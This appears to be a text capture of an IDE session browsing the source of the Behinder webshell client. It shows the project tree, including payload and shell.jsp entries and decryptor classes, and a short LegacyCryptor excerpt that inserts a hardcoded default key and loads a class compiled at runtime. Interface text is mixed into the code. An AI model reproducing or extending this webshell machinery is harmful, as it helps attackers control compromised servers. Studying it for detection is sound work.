 BC BehinderClientSource 版本控制 Main
项目
Crypt.java ShellService.java Constants.java ICrypt.java CustomCryptor.java IShellService.java LegacyCryptor.java
PluginSubmitCallBack.java PluginResultCallBack.java Params.java
myDecode
BehinderDecode.class
BehinderDecryptor
BehinderDecryptorXOR
CryptoUtil
Decryptor
JSP shell.jsp
net.rebeyond.behinder
core
Constants
Crypt
CustomCryptor
ICrypt
IShellService
LegacyCryptor
Params
PluginResultCallBack
PluginSubmitCallBack
PluginTools
ShellService
dao
entity
payload
asp
csharp
28 2
45
46 }
47
48 private void updateKey(TransProtocol transProtocol) { 2 个用法
49 transProtocol.setCryptor(this);
50 if (transProtocol.getEncode() != null) {
51 transProtocol.setEncode(transProtocol.getEncode().replace( target: "e45e329feb5d925b", this.key));
52 }
53
54 if (transProtocol.getDecode() != null) {
55 transProtocol.setDecode(transProtocol.getDecode().replace( target: "e45e329feb5d925b", this.key));
56 }
57
58 }
59
60 public Class getEncodeCls() throws Exception { 1 个用法
61 if (this.encodeCls == null) {
62 byte[] payload = Utils.getClassFromSourceCode(this.paddingCode(this.localTransProtocol.getEncode()));
63 this.encodeCls = (new CustomCryptor()).define(payload);
64 }
65
运行 Main
BehinderClientSource > src > main > java > net > rebeyond > behinder > core > LegacyCryptor > LegacyCryptor 30:57 (16 字符) LF UTF-8 3 个空格*